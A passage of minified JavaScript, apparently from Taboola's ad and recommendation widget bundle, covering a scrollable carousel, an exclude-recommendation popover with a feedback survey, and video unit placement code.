.video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title{font-size:17px;line-height:22px;-webkit-line-clamp:2 !important}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title{font-weight:400}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .grid-container,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube .thumbBlock{border-radius:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube{background:#000}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-title,.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-description{color:#fff;padding:0 10px}.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description{display:none !important}.scrollable-carousel-placement-above-the-feed.scrollable-carousel-placement-mobile{width:100vw;padding-left:1px;padding-right:1px}',{id:"tbl-scrollable-carousel-css"}),xg=!0),r}(f);if(m){!function(e,t){var r=t.isAboveTheFeed,i=t.isDesktopLayout,o=(0,n.zD)(e);if(o){var a=(0,Ke.sb)(o,"[id^='".concat("trc_wrapper_","']"));if(a){(0,Ke.gj)(o,"scrollable-carousel-placement"),(0,Ke.gj)(a,"scrollable-carousel-wrapper"),r&&(0,Ke.gj)(o,"scrollable-carousel-placement-above-the-feed");var l=i?"scrollable-carousel-placement-desktop":"scrollable-carousel-placement-mobile";(0,Ke.gj)(o,l)}}}(e,f);var v=u.slice(0,d),h=i.slice(0,d).map((function(e){return r[e._ID]}));!function(e,t,n){t.slice(n).forEach((function(t){e.removeChild(t)}))}(p,u,d),function(e,t){e.forEach((function(e,r){var i,o=(i=e,{branding:(0,Ke.sb)(i,".".concat("branding")),title:(0,Ke.sb)(i,".".concat("video-title")),description:(0,Ke.sb)(i,".".concat("video-description")),thumbnail:(0,Ke.sb)(i,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(i,".".concat("video-cta-href"))});!function(e){var t=["branding"];"yahoo"===(0,n.Cd)("scrollable-carousel-theme")&&t.push("description"),t.forEach((function(t){var n,r;null===(r=null===(n=e[t])||void 0===n?void 0:n.parentNode)||void 0===r||r.removeChild(e[t]),e[t]=null}))}(o),wg.registerCustomElement();var a=(0,Pe.U)(yg);if(a.isCreated){!function(e,t,n){(0,at.mt)(n,(function(e,n){n&&t.appendChild(n)})),e.appendChild(t)}(e,a,o);var l=t[r].createLinkElement("");!function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(e),function(e,t,n){e.roleElements=t,e.linkElement=n,e.initGridStructure()}(a,o,l)}}))}(v,h);var b=e.items.map((function(e){return e._ID})),g=i[0];return(0,rl.FT)(g),m.init({additionalData:{id:b[0],itemIds:b},items:v,brandingName:g.brandingName,allowedItemsOnViewPort:c,isOnlyOneBranding:!0,isDesktopLayout:l}),p.appendChild(m),m}}}}(r,Cg);i&&(Eg[r._ID]=i)}},e.prototype.e18=function(e){var t=e.placement||e.widget;if(t){var r=Eg[t._ID];r&&function(e,t){var r=function(e){var t=(0,n.zD)(e.items[0]);(0,_.LO)(t,"ScrollableCarousel - adjustCarouselButtonsPosition no firstItem item dom element found");var r=(0,Ke.f)(t,".".concat("thumbBlock"));if(r)return"".concat(r.offsetHeight/2,"px")}(t),i={};r&&(i.adjustedButtonsPosition=r),e.handlePostRender(i)}(r,t)}},e.prototype.unregistered=function(){kg()},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new Tg);var Lg,Rg=!1;function Sg(){return null!=Lg||(Lg=!(0,V.cv)("touch-device")&&t.L5.responseSummary.userData.isSpotlight),Lg}var Ig=function(){function e(){}return e.prototype.getName=function(){return"spotlight"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onResponseSummaryUpdateOnce((function(e){Sg()&&function(e){var t="".concat(function(e){var t=e.userData.bdp||"backstage",n=e.userData.bds||"taboola.com";return"https://".concat(t,".").concat(n,"/backstage/")}(e)).concat("resources/js/1.1.0/spotlight.js"),n=(0,ue.me)(t);(0,te.D)(n).then((function(){Rg=!0})).catch((function(e){(0,o.H)("Error loading script:",e)}))}(e)}))},e.prototype.e19=function(e){var n=e.widget,r=e.feed,i=e.container;(n||r)&&i&&Sg()&&(i.setAttribute("data-spotlight-publisher-id",t.L5.responseSummary.publisherId),Rg&&l.mb.TRC.dispatch("trc_afterRboxDraw"))},e}();(0,Ee.v2)(new Ig);var Dg=__webpack_require__(1528);function Og(e,t){var n=Ag(e,t),r=t?"excludeexplain":"exclude";(0,Ie._c)(r,n)}function Mg(e){var t=Ag(e);(0,Ie._c)("excludeundo",t)}function Ag(e,t){var n;return(n={}).ii=e._ID,n.prt=function(e){return e.isNative?"nav":e.isNetwork?"nt":e.isSyndicated?"sc":"rc"}(e),n.p=e.originalCard.publisher||"",n.px=(0,Dg.E)(),n.xr=t,n}var Pg=__webpack_require__(5960),Ng=void 0;function Ug(){var e,t=(0,Pe.U)("div",{classList:["trc_popover","trc_popover_fade","trc_bottom"]}),n=(0,Pe.U)("div",{classList:["trc_popover_arrow"]}),r=(0,Pe.U)("div",{classList:["popupContentWrapper"]}),i=(0,Pe.U)("div",{classList:["trc_popover_title_wrapper"]}),o=(0,Pe.U)("div",{classList:["trc_popover_title"]}),a=(0,Pe.U)("div",{classList:["trc_popover_content_wrapper"]}),l=(0,Pe.U)("div",{classList:["trc_popover_content"]});r.appendChild(i),i.appendChild(o),r.appendChild(a),a.appendChild(l),t.appendChild(n),t.appendChild(r),document.addEventListener("keyup",Hg,!0),document.addEventListener("click",qg,!0),window.addEventListener("resize",jg,!0),t.addEventListener("mouseover",zg,!0),t.addEventListener("mouseout",Vg,!0);var s,c=(0,Pg.i)(3,t)[0];return(e={})[0]=c,e[1]=t,e[2]=n,e[3]=o,e[4]=l,e[5]=!1,e[6]=Bg,e[7]=function(e){return function(e){var t;(0,_.LO)(Ng,"Taboola Choice popover should be defined");var n=Ng[9];if((0,_.LO)(n,"Taboola Choice popover.targetItemData should be defined"),!Ng[5]){var r=n[3];(0,Ke.gj)(Ng[1],"trc_popover_show"),Ng[5]=!0,null===(t=Ng[8])||void 0===t||t.cleanUp(),Ng[8]=new Zb((function(){Bg(),Wg()}),e),Ng[8].start(),r.classList.contains("trc_exclude_undo_btn_visible")||(0,Ke.gj)(r,"trc_exclude_undo_btn_visible"),Fg()}}(e)},e[10]=Yg,e[11]=Gg,e[12]=(s=!1,function(){s||(s=!0,document.body.appendChild(c))}),Ng=e}function Bg(){var e;Ng&&((0,Ke.dI)(Ng[1],"trc_popover_show"),Ng[5]=!1,null===(e=Ng[8])||void 0===e||e.cleanUp(),Ng[8]=void 0)}function Fg(){(0,_.LO)(Ng,"Taboola Choice popover should be defined");var e=Ng[9];(0,_.LO)(e,"Taboola Choice popover.targetItem should be defined");var t=e[3],n=Ng[2],r=Ng[1],o=(0,i.to)(t),a=o.left+Math.round(t.offsetWidth/2)+(n.clientLeft+Math.round(n.offsetWidth/2))-r.offsetWidth+1,l=o.top+t.offsetHeight;r.style.left="".concat(a,"px"),r.style.top="".concat(l,"px")}function zg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.pause()}function Vg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.resume()}function jg(){(0,F.Ds)((function(){(null==Ng?void 0:Ng[5])&&Fg()}),100,!1)}function Wg(){var e=null==Ng?void 0:Ng[9],t=null==e?void 0:e[3];t&&(0,Ke.dI)(t,"trc_exclude_undo_btn_visible")}function Hg(e){27===(e.which||e.keyCode||e.key)&&(Bg(),Wg())}function qg(e){var t=e.target||e.srcElement,n=".".concat("trc_popover");t instanceof HTMLElement&&null===(0,F.Gc)(t,n)&&(Bg(),Wg())}function Gg(){Yg(),document.removeEventListener("keyup",Hg,!0),document.removeEventListener("click",qg,!0),window.removeEventListener("resize",jg,!0);var e=null==Ng?void 0:Ng[1];null==e||e.removeEventListener("mouseover",zg,!0),null==e||e.removeEventListener("mouseout",Vg,!0),null==Ng||Ng[0].remove()}function Yg(){if(Ng){Bg(),Wg();var e=Ng[9];e&&(e[4]=(0,x.F)(),e[2]=(0,x.F)(),e[3]=(0,x.F)(),e[0]=(0,x.F)(),e[1]=(0,x.F)(),Ng[9]=(0,x.F)())}}r.Y.once("storeReady",(function(){t.L5.onReset((function(){Yg()}))}));var Xg,Qg,Kg,Jg=function(){return Xg||(Xg={questionnaireConfig:{displayTimeout:8e3,fadeDelayOnOptionChange:400},surveyCompletionConfig:{displayDelay:250,displayTimeout:4e3},popupStyles:{backgroundColor:"#ffffff",padding:"16px",borderRadius:"4px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.1)",title:{color:"#000000",fontSize:"16px",fontWeight:"bold",lineHeight:"20px",backgroundColor:"#ffffff",padding:"0px"},content:{color:"#000000",fontSize:"14px",fontWeight:"normal",lineHeight:"20px",padding:"0px"}}}),Xg};function $g(e){return(0,Ke.sb)(document,'[data-item-id="'.concat(e,'"]'))}function Zg(e,n){var r=(0,Xp.bt)(e),i=r.entity,o=r.element;t.Un.appendEntityCustomData({excluded:n,entity:i,element:o})}function e_(e){var t;return(null===(t=(0,Xp.bt)(e))||void 0===t?void 0:t.excluded)||!1}function t_(e,t){return{label:e,value:t}}var n_=function(){function e(){}return e.prototype.getName=function(){return"taboola-choice"},e.prototype.unregistered=function(){null==Kg||Kg[11](),Qg=void 0,Kg=void 0},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if((0,n.Cd)("has-userx")){var e=((0,pr.Q)(' .trc_user_exclude_btn{background:url("//cdn.taboola.com/libtrc/static/thumbnails/f539211219b796ffbb49949997c764f0.png") no-repeat scroll 0 0 rgba(0,0,0,0);width:12px;height:12px;position:absolute;right:2px;top:2px;z-index:9000;cursor:pointer;visibility:hidden}.trc_exclude_undo_btn{font-family:Arial,Helvetica,sans-serif;font-size:11px;line-height:14px;font-weight:normal;color:#36c;text-decoration:underline;cursor:pointer;position:absolute;right:2px;top:2px;padding:0 1px;z-index:11000;visibility:hidden}.videoCube:hover .trc_user_exclude_btn,.videoCube_hover .trc_user_exclude_btn,.trc_user_excluded.videoCube:hover .trc_exclude_undo_btn,.trc_user_excluded.videoCube_hover .trc_exclude_undo_btn,.trc_exclude_undo_btn.trc_exclude_undo_btn_visible{visibility:visible}.videoCube.trc_user_excluded .trc_user_exclude_btn{visibility:hidden}.trc_fade{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_fade.trc_in,.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}.trc_excludable .trc_exclude_overlay{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%;cursor:default;background-color:#fff}.videoCube.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:.8;filter:alpha(opacity=80)}.videoCube.trc_user_excluded .thumbBlock{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.videoCube.trc_user_excluded:hover a .video-label-box .video-title,.videoCube_hover.trc_user_excluded a .video-label-box .video-title{text-decoration:none}.videoCube.trc_user_excluded a .video-label-box *,.videoCube.trc_user_excluded:hover a .video-label-box *,.videoCube_hover.trc_user_excluded a .video-label-box *{color:#000;overflow:hidden;transition:color 500ms 0s;-webkit-transition:color 500ms 0s}',{id:"tRecs-taboola-choice"}),(0,pr.Q)(' .trc_popover{position:absolute;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;color:#000;cursor:default;top:0;right:0;z-index:2147483647;width:180px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;-webkit-background-clip:padding;box-sizing:content-box}.trc_popover.trc_bottom{margin-top:10px}.trc_popover.trc_bottom .trc_popover_arrow{top:-11px;right:11px;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.trc_popover.trc_bottom .trc_popover_arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.trc_popover iframe{width:100%}.trc_popover .trc_popover_arrow,.trc_popover .trc_popover_arrow:after{position:absolute;display:block;width:0;height:0;border:solid rgba(0,0,0,0)}.trc_popover .trc_popover_arrow{border-width:11px}.trc_popover .trc_popover_arrow:after{border-width:10px;content:""}.trc_popover_fade{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_popover_fade.trc_popover_show{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}',{id:"tRecs-taboola-choice-popover-container"}),(0,pr.Q)(" .popupContentWrapper{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-size:12px;color:#000}.popupContentWrapper .trc_popover_title_wrapper{padding:8px 14px;margin:0;font-weight:bold;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popupContentWrapper .trc_popover_title{width:100%;display:inline-block;vertical-align:middle}.popupContentWrapper .trc_popover_content_wrapper{display:inline-block;float:left;padding:9px 14px}.popupContentWrapper .trc_popover_content_wrapper .trc_questionnaire_container label{float:left;clear:left;width:100%;cursor:pointer;line-height:20px;text-align:left}.popupContentWrapper .trc_popover_content{width:100%}.popupContentWrapper .trc_questionnaire_container .trc_questionnaire_title{margin:0 0 3px}.popupContentWrapper .trc_questionnaire_container input[type=radio]{float:left;cursor:pointer;margin:3px 4px 0 5px}.popupContentWrapper .trc_questionnaire_container_ie.trc_questionnaire_container input[type=radio]{margin:0 2px 0 0}",{id:"tRecs-taboola-choice-popover-content"}),l.mb.TRC=l.mb.TRC||{},l.mb.TRC.excludeAd=function(e,t){var n=$g(e);n?Og(n[Ao.T],t):(0,o.o7)(t?"No recommendation exclude to explain. Not sending exclude-explain event.":"No recommendation to exclude. Not sending exclude event.")},l.mb.TRC.undoExcludeAd=function(e){var t=$g(e);t?Mg(t[Ao.T]):(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event.")},t.Un.appendTranslationSectionDefaults("userx",Ah.o),{config:(r=(0,n.Cd)("taboola-choice-config"),r?(0,at.U)(Jg(),r):Jg()),popover:Ug()});Qg=e.config,Kg=e.popover,(0,y.r8)(Qg)&&((0,o.H)("Error in Taboola Choice extension: config not defined"),(0,ce.fS)(this.getName()))}else(0,ce.fS)(this.getName());var r},e.prototype.e17=function(e){if(e.itemData){if((0,y.r8)(Qg))return(0,o.H)("Error in Taboola Choice extension: config not defined"),void(0,ce.fS)(this.getName());(0,_.LO)(Kg,"popover not defined"),function(e,r,i){var a=e.container,l=e.itemData;if(!(0,y.r8)(l)&&!(0,y.r8)(a)&&function(e){var t=e.placementModeGroup,r=t.modeName,i="next-up"===t.placement.productType,a=!!t.getModeClientProperty("mode-has-userx");(0,o.PN)(r,"info","has Taboola Choice = ".concat(a));var l=(0,V.cv)("touch-device"),s=Sg();return a&&function(e){return"none"!==e.getModeClientProperty("thumbnail-position")}(t)&&(0,n.fL)()&&!l&&!i&&!(0,Xp.vW)(e)&&!s}(l)){var s=a;(0,Xp.Dd)(l),i[12]();var c=(0,n.Cd)("defer-userx-render");setTimeout((function(){!function(e,n,r,i){var a;(0,Ke.gj)(n,"trc_excludable");var l=function(e){var n=function(e){return t.L5.fetchTranslationLabel("userx",e)},r=(0,Pe.U)("div",{classList:["trc_user_exclude_btn"],attrList:[["title",n("removeBtn.title")]]}),i=(0,Pe.U)("div",{classList:["trc_exclude_overlay","trc_fade"]}),o=(0,Pe.U)("div",{classList:["trc_exclude_undo_btn"],content:n("undoBtn.label")});return e.appendChild(r),e.appendChild(i),e.appendChild(o),{excludeButton:r,itemOverlay:i,undoExcludeButton:o}}(n),s=l.undoExcludeButton,c=l.itemOverlay,u=l.excludeButton,d=((a={})[3]=s,a[4]=c,a[2]=u,a[1]=n,a[0]=e,a);u.addEventListener("click",(function(e){return function(e,n,r,i){var a,l=n[0],s=n[1];if(e_(l))return(0,o.o7)("No recommendation to exclude. Not sending exclude event."),(0,F.wu)(e);r[9]=n,Og(l),(0,Dg.w)(),Zg(l,!0),(0,Ke.gj)(s,"trc_user_excluded"),r[3].innerText=(a=l.isSyndicated?"popover.title.scRemoved":"popover.title.removed",t.L5.fetchTranslationLabel("userx",a)),function(e,n){var r=function(e,n){var r,i=(0,Pe.U)("div",{classList:["trc_questionnaire_container"]}),o=(0,Pe.U)("div",{classList:["trc_questionnaire_title"],content:(r="popover.content.questionnaire.tellUsWhy",t.L5.fetchTranslationLabel("userx",r))});(0,V.cv)("ie")&&(0,Ke.gj)(i,"trc_questionnaire_container_ie"),i.appendChild(o);var a,l=(a=function(e){return t.L5.fetchTranslationLabel("userx",e)},[t_(a("popover.content.questionnaire.options.uninteresting"),"uninteresting"),t_(a("popover.content.questionnaire.options.misleading"),"misleading"),t_(a("popover.content.questionnaire.options.offensive"),"offensive"),t_(a("popover.content.questionnaire.options.repetitive"),"repetitive"),t_(a("popover.content.questionnaire.options.racy"),"racy"),t_(a("popover.content.questionnaire.options.other"),"offensive"),t_(a("popover.content.questionnaire.options.offensive"),"other")]);return l.forEach((function(r){var o=(0,Pe.U)("label"),a=(0,Pe.U)("input",{attrList:[["type","radio"],["name","excludeReason"],["value",r.value]]});a.onchange=function(){return function(e,n,r){var i;e.checked=!0,null===(i=n[8])||void 0===i||i.stop();var o=n[9];(0,_.LO)(o,"popover.targetItem should be defined"),Og(o[0],e.value),setTimeout((function(){n[6](),function(e,n){var r=n.surveyCompletionConfig,i=r.displayDelay,o=r.displayTimeout;setTimeout((function(){!function(e,n){var r=function(e){return t.L5.fetchTranslationLabel("userx",e)};e[3].innerText=r("popover.title.thankYou"),e[4].innerText=r("popover.content.approval"),e[7](n)}(e,o)}),i)}(n,r)}),r.questionnaireConfig.fadeDelayOnOptionChange)}(a,e,n)};var l=(0,Pe.U)("span",{content:r.label});o.appendChild(a),o.appendChild(l),i.appendChild(o)})),i}(e,n),i=e[4];i.innerText="",i.appendChild(r),e[7](n.questionnaireConfig.displayTimeout)}(r,i),(0,F.wu)(e)}(e,d,r,i)}),!0),s.addEventListener("click",(function(e){return function(e,t,n){var r=t[0],i=t[1];if(!e_(r))return(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event."),(0,F.wu)(e);n[9]=t,Mg(r);var a=e.target;Zg(r,!1),(0,Ke.dI)(i,"trc_user_excluded"),n[6](),(0,Ke.dI)(a,"trc_exclude_undo_btn_visible"),(0,F.wu)(e)}(e,d,r)}),!0)}(l,s,i,r)}),c)}}(e,Qg,Kg)}},e}();(0,Ee.v2)(new n_);var r_,i_,o_,a_,l_,s_,c_,u_=__webpack_require__(8329),d_=__webpack_require__(4579),p_=function(e){function t(t){return e.call(this,t,"videoEvalWidgetLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.getContainerSelector=function(){if(!(0,Ke.sb)(document,".".concat("trc_rbox_container")))return(0,o.yN)("Cannot find the base element container"),null;var e="v".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC),t=(0,Pe.U)("div",{attrList:[["id",e]]});return this.insertVideoContainer(t),"#".concat(e)},t.prototype.insertVideoContainer=function(e){"above"===this._options.videoConfig.position?this._options.containerElement.insertAdjacentElement("afterbegin",e):this._options.containerElement.insertAdjacentElement("beforeend",e)},t}(d_.i),f_=-1,m_=function(r){function a(e){var t=r.call(this,e,"videoEvalItemLoadUnitTime")||this;return t[r_]=f_,t[i_]=-1,t[o_]=!1,t[a_]=(0,x.F)(),t[l_]=(0,x.F)(),t[s_]=function(e){t.d5;var n=t.d4;if((null==e?void 0:e.isTakeoverWidget)&&e.isContainerRatioValidForTakeOver){t.m1(1),t.m2();var r=t.mi(),o=r.item;n=r.index;var a=getComputedStyle(o);t.mj(a),t.mg(a),t.da.style.zIndex="999"}((0,i.td)(t._options.videoConfig.allowExpandInViewport,!0)||!t.d2[n].wasVisible)&&t.me()},t[c_]=function(){t.da.style.position="absolute"},t.d1=t._options.entity,t.d2=t.d1.items,t.m1(),t.d3=[],t}return(0,g.ZT)(a,r),a.prototype.cleanUp=function(){this.d5=(0,x.F)(),this.d7=(0,x.F)(),this.da=(0,x.F)(),this.db=(0,x.F)(),r.prototype.cleanUp.call(this)},a.prototype[(r_="d4",i_="d6",o_="d9",a_="da",l_="db","m1")]=function(e){var t,n=this._options.videoConfig,r=null!==(t=null!=e?e:(0,Kn.BV)(n.slot))&&void 0!==t?t:f_;if(r===f_)return(0,o.yN)("video integration - unknown slot in video config"),void(this.d4=f_);if(n.allowExpandInViewport)this.d4=r-1;else{for(var i=this.d2,a=r-1;a<i.length;a++)if(!i[a].wasVisible)return void(this.d4=a);(0,o.yN)("video integration - unknown slot in video config"),this.d4=f_}},a.prototype.m2=function(){this.d5=this.d4===f_?void 0:this.d3[this.d4]},a.prototype.getContainerSelector=function(){this.d3=this.d2.map((function(e){var n;return null===(n=t.L5.getEntityCustomData(e))||void 0===n?void 0:n.element})),this.m2();var e=this.d5;if(!e)return(0,o.yN)("Couldn't append video to video container"),null;var n=e.parentElement;if(!n)return(0,o.yN)("Couldn't append video to video container"),null;var r="".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC);return this.da=(0,Pe.U)("figure",{attrList:[["id",r]]}),n.insertBefore(this.da,e),"#".concat(r)},a.prototype.loadUnit=function(){var t=this,n=this.d5;if(!n)return e.e.reject("no slot element found for video integration");if(this.m3(),this.d9&&!(this.db.length>0))return e.e.reject("Video unit should not be loaded");var i=getComputedStyle(n);return this.m7(i),r.prototype.loadUnit.call(this).then((function(){t.mc(i)}))},a.prototype.m3=function(){this.d7=this.m6(),this.d6=this.m5(),this.d8=this.mb(),this.d9=(0,i.td)(this._options.videoConfig.replaceWidgetItems,!1),this.db=this.m4()},a.prototype.m4=function(){for(var e=[],t=this.d3.length-1;t>=this.d4;t--){var n=this.d2[t].getItemData(),r=this.d3[t];if(n.isSyndicated&&!(0,F.Jg)(r)&&(e.push(r),e.length===this.d6))return e}return(0,o.yN)("video integration - didn't find enough sponsored items for integrated widget replacement"),e},a.prototype.m5=function(){var e=this.d7,t=(0,Kn.BV)(this._options.videoConfig.slotMaxSize||2);if(!e)return t;var n=(this.d4+1)%e.cells||e.cells,r=e.cells-n+1;return Math.min(r,t)},a.prototype.m6=function(){if(this._options.modeName){var e=(0,n.tt)(this._options.modeName,"responsive-rules");return(0,Fm.K9)(e)}},a.prototype.m7=function(e){var t=this.m8(e),n=l.mb.cmTag;if(n){n.set("isCustomEvents",!0),n.set("width",parseInt(t.width)),n.set("customization",this.m9(t)),n.set("isFitToSize",this.d8),n.set("openingEffect",this._options.videoConfig.expandEffect);var r=this._options.containerElement.getBoundingClientRect(),i=r.width/r.height;n.set("isContainerRatioNotValidForTakeOver",!(i<2.36&&i>1)),n.set("rboxContainerRatio",i)}},a.prototype.m8=function(e){var t=parseFloat(e.marginLeft),n=parseFloat(e.marginRight),r=parseFloat(e.width),i=this.d6,o=Math.ceil(r*i+(t+n)*(i-1));return{width:"".concat(o,"px"),height:e.height}},a.prototype.m9=function(e){var t={unitContainer:e};if(this.d8)return t;var n=this.ma(".".concat("thumbBlock_holder")),r=this.ma(".".concat("video-label-box"," .").concat("video-title")),i=this.ma(".".concat("video-label-box"," .").concat("branding"));return t.placeHolder=n,t.titleContainer={title:r,branding:i},t},a.prototype.ma=function(e){(0,_.LO)(this.d5);var t=(0,Ke.sb)(this.d5,e);return t?getComputedStyle(t):void 0},a.prototype.mb=function(){if(!(0,i.td)(this._options.videoConfig.disableFitToSizeForSingleColumn,!1))return!0;var e=this.d7;return!e||1!==e.cells},a.prototype.mc=function(e){this._unit.on("ready",this.md),this.mg(e)},a.prototype[(s_="md","me")]=function(){(0,Ke.gj)(this._options.containerElement,"iw_video_frame");var e=this._unit;this.d9&&((0,i.td)(this._options.videoConfig.expandEffect,!0)?e.on("renderAnimation:completed",this.mf):this.mf()),(0,y.hR)(e.play)&&e.play(this.da)},a.prototype[(c_="mf","mg")]=function(e){var t,n=this.d5;(0,_.LO)(n,"slotElement must have a value");var r=(0,Kn.tl)(e.marginLeft),i=this.mh(),o=null!==(t=(0,Kn.tl)(null==i?void 0:i.marginLeft))&&void 0!==t?t:0,a=n.offsetLeft-r-(o+r),l=this.da.style;l.position="absolute",l.float=e.float,l.top="".concat(n.offsetTop,"px"),l.left="".concat(a,"px"),l.width="auto",l.marginLeft=e.marginLeft,l.marginRight=e.marginRight,l.marginTop=e.marginTop,l.marginBottom=e.marginBottom,l.zIndex="90"},a.prototype.mh=function(){var e=(0,F.Gc)(this.da,".".concat("trc_rbox_outer"));if(e)return getComputedStyle(e)},a.prototype.mi=function(){var e=this.d3,t=e.map((function(e){return(0,Kn.BV)(getComputedStyle(e).height)})),n=Math.max.apply(Math,t),r=t.indexOf(n);return{item:e[r],index:r}},a.prototype.mj=function(e){var t=this.m8(e);t.height=this.mk(e);var n={width:(0,Kn.BV)(t.width),customization:this.m9(t)};l.mb.taboolaEvents.emit("widgetTakeoverSizeChange",n)},a.prototype.mk=function(e){var t=(0,Kn.tl)(e.marginTop),n=(0,Kn.tl)(e.marginBottom),r=(0,Kn.tl)(e.height),i=this.d7.rows;return Math.ceil(r*i+(t+n)*(i-1)).toString()},a}(d_.i),v_=function(e){function t(t){return e.call(this,t,"videoEvalSingleManagerLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.loadUnit=function(){var t=this;return e.prototype.loadUnit.call(this).then((function(){t.setUnitWithVideoConfig(),t.setUnitWithFeedData()}))},t.prototype.setUnitWithVideoConfig=function(){var e=this._options.videoConfig,t=this._unit,n=e.distanceRepeat||0,r=(0,i.td)(e.startFromSlider,!0),o=(0,i.td)(e.detachToSlider,!0),a=(0,i.td)(e.detachToSliderAnimation,!0),l=e.videoAbTest||null,s=e.startCard||null,c=e.maxVideoCards||null,u=e.permanentCard||null;t.set("distanceRepeat",n),t.set("detachToSlider.isStartFromSlider",r),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",a),t.set("abTest",l),s&&t.set("startCard",s),c&&t.set("maxVideoCards",c),u&&t.set("permanentCard",u)},t.prototype.setUnitWithFeedData=function(){var e=this._unit,t=this._options.entity,r=t.drp,i=r&&r.videoDisclosurePosition||t.vdp||(0,n.Cd)("video-disclosure-position"),o=t.udv;i&&e.set("components.adChoice.position",i),o&&o>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))},t}(d_.i);var h_,b_,g_,__=function(){function e(e){var n=e.videoConfig,r=e.entity,i=e.placementName,a=e.modeName;this._videoConfig=n,this._placementName=i,this._entity=r,this._modeName=a;var s=t.L5.getEntityCustomData(r),c=null==s?void 0:s.element;if(!c)return this._containerElement=(0,x.F)(),void(0,o.H)("Couldn't find container element for video rendering - ".concat(r._ID));this._containerElement=c,a===u_.xM&&(this._invisibleContainer="#".concat(this._containerElement.id)),this.loadVideoData(),function(e,t,n){(0,yb.jo)(t)&&(function(e){(0,Ke.gj)(e,wb)}(e),function(e,t){_b=(0,ri.eb)(e,(function(n){n&&(function(e,t){var n,r;(0,Ke.dI)(e,wb),l.mb.TRC.dispatch("rBoxVisible",t),null!==(n=(r=l.mb.TRC).trcHipContainersShowing)&&void 0!==n||(r.trcHipContainersShowing={}),l.mb.TRC.trcHipContainersShowing[t]=!0}(e,t),_b())})).unsubscribe}(e,n))}(c,n,r._ID)}return e.prototype.cleanUp=function(){this._videoConfig=(0,x.F)(),this._containerElement=(0,x.F)(),this._entity=(0,x.F)(),this._videoUnit&&(this._videoUnit.cleanUp(),this._videoUnit=(0,x.F)())},e.prototype.loadVideoData=function(){var e=this._videoConfig.unitFetcherResponse;e&&(0,n.Mv)("use-unit-fetcher-response-instead-of-tb")?this.createUnit(e):this.requestVideoData()},e.prototype.requestVideoData=function(){var e=this,r=this._videoConfig.scriptUrlTemplate;if((0,y.r8)(r))(0,o.H)('video configuration is not valid - missing "scriptUrlTemplate"');else{var a=function(e,r){var o,a=t.L5.responseSummary,l=t.L5.config.runtime,s=t.L5.optionsSummary,c=null===(o=s.additionalData)||void 0===o?void 0:o.sdkd,u=t.L5.config.publisher;return(0,ue.me)(e.scriptUrlTemplate.replace(/([\w\d_-]+)=\{([\w_]+)}/g,(function(o,d,p){return"".concat(d,"=").concat(function(o,d){var p,f,m,v,h,b,g,_,y,w,x,C,E,k;switch(d){case"PUBLISHER_NAME":return u.publisherName;case"UNIT_TYPE":return encodeURIComponent(e.unitType);case"UNIT_LOCATION":return encodeURIComponent(e.unitLocation||"")||"";case"SOURCE_PAGE_TYPE":return(0,qn.r)(s.itemSourceType);case"PLACEMENT_NAME":return encodeURIComponent(e.placement||r);case"UNIFIED_PLACEMENT_NAME":return encodeURIComponent(e.unifiedPlacement||"");case"USER_ID":return a.userData.userId;case"REFERRER":return encodeURIComponent(l.referrerURL);case"PAGE_URL":return 